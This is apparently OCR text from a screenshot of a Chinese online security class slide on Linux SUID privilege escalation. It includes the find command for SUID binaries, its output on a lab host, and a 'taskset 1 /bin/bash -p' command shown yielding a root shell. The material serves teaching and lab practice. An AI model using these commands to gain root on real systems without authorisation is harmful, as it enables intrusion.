 图片工具
202
上课中 00:42:31
int
Liu JunMing
文件
开始
插入
设计
切换
动画
幻灯片放映
审阅
视图
加载项
帮助
百度网盘
格式
操作说明搜索
共享
腾讯课堂
16
17
18
19
20
21
22
23
SUID提权
01
SUID权限说明
suid权限说明：
1.启动为进程之后，其进程的属主为原程序文件的属主
2.只能作用在二进制程序上,不能作用在脚本上,且设置在目录上无意义
3.执行suid权限的程序时,此用户将继承此程序的所有者权限
find命令 查找拥有suid权限的文件
find / -perm -u=s -type f 2>/dev/null
/usr/bin/newuidmap
/usr/bin/netkit-rsh
/usr/bin/taskset
/usr/bin/passwd
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/snapd/snap-confine
/sbin/mount.nfs
bob@linsecurity:/etc/backups$ taskset 1 /bin/bash -p
bash-4.4# whoami
root
bash-4.4#
讨论区
成员(18)
1
老师 mingy
*/1 ** * *root/etc/cron.daily/backup
老师 mingy
通配符
老师 mingy
*
任耀祖
能
任泽登
1
可以
发送
资源监控
https://gtfobins.github.io/
幻灯片 第 18 张，共 28 张
中文(中国)
备注
批注
113%